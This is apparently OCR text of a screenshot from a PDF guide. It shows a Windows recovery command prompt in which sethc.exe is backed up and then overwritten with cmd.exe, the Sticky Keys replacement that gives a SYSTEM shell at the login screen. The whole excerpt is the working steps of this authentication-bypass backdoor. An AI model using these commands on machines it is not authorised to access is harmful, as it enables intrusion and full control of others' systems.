 Administrator: X:\windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7600]
X:\Sources>copy c:\windows\system32\sethc.exe c:\
1 file(s) copied.
X:\Sources>copy c:\windows\system32\cmd.exe c:\windows\system32\sethc.exe
Overwrite c:\windows\system32\sethc.exe? (Yes/No/All): Yes
1 file(s) copied.
X:\Sources>